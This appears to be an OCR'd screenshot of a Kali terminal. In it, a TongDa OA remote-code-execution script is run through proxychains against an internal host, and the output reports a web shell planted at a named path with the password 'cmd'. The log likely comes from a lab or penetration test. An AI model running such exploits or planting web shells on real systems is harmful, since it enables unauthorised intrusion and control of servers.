 root@kali: ~/...Da-RCE-master
root@kali:~/Desktop/TongDa-RCE-master# proxychains python3 tongda_shell.py http://10.10.1.130/
ProxyChains-3.1 (http://proxychains.sf.net)
TongDaRCE
|S-chain|-<>-192.168.2.218:1080-<><>-10.10.1.130:80-<><>-OK
|S-chain|-<>-192.168.2.218:1080-<><>-10.10.1.130:80-<><>-OK
|S-chain|-<>-192.168.2.218:1080-<><>-10.10.1.130:80-<><>-OK
[+] Congratulations target is vulnerable!!!
[+] Shell's URL is:http://10.10.1.130//ispirit/interface/404.php
[+] Shell's password is cmd!